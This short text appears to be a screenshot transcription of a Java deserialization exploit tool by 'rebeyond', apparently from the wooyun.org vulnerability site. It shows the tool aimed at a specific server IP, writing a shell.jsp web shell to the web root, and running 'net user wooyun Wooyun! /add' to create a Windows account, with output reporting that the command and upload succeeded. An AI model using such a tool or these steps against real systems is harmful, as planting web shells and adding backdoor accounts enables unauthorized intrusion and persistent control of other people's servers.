 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://202.121.241.102:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net user wooyun Wooyun! /add Execute
命令成功完成。
/上传成功
www.wooyun.org